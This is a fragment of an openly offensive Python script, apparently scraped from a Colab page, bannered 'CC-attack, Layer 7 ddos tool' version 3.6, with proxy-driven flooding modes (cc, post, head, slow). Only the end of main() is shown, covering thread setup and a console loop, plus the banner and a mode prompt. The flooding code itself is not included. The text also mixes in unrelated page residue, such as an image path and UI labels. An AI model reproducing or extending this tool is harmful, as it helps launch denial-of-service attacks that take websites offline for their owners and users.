 + 代码 + 文本 复制到云端硬盘
if brute == "":
brute = False
elif brute == "y":
brute = True
elif brute == "n":
brute = False
event = threading.Event()
print("> Building threads...")
SetupIndDict()
build_threads(mode,thread_num,event,socks_type,ind_rlock)
event.clear()
input("Press Enter to continue.")
event.set()
threading.Thread(target=OutputToScreen,args=(ind_rlock,),daemon=True).start()
while True:
try:
time.sleep(0.1)
except KeyboardInterrupt:
break
if __name__ == "__main__":
main()#Coded by BlueSkyXN
///// ///// /////////////
CCCCC/ CCCCC/ | CC-attack |/
CC/ CC/ |-----------|/
CC/ CC/ | Layer 7 |/
CC///// CC///// | ddos tool |/
CCCCC/ CCCCC/ |___________|/
>--------------------------------------------->
Version 3.6 (2020/12/19)
C0d3d by BlueSkyXN
Tos: Don't attack ANY website
New stuff:
[+] Optimization
[+] Changed Output
[+] Added Url Parser
Link: https://github.com/BlueSkyXN/CCATK
> Mode: [cc/post/head/slow/check]
> Choose Your Mode (default=cc) :